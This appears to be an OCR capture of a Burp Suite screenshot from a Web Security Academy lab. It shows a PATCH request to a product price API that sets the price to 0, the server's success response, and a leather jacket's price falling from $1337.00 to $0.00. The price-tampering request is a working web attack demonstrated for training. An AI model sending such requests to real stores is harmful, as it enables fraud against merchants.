 Request
Pretty Raw Hex
\n
1 PATCH /api/products/1/price HTTP/2
2 Host: 0a4800b8030e584b80935dc50019004e.web-security-academy.net
3 Cookie: session=F3gJOI3VY2ZjueLMIIQhHjlIhVEwXVDx
4 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
5 Accept-Language: en-GB
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.57 Safari/537.36
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept: */*
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer: https://0a4800b8030e584b80935dc50019004e.web-security-academy.net/product?productId=1
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=1, i
16 Content-Type: application/json
17 Content-Length: 17
18
19 {
"price":0
20 }
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 17
5
6 {
"price":"$0.00"
}
Store credit:
$0.00
Lightweight "l33t" Leather Jacket
$1337.00
Store credit:
$0.00
Lightweight "l33t" Leather Jacket
$0.00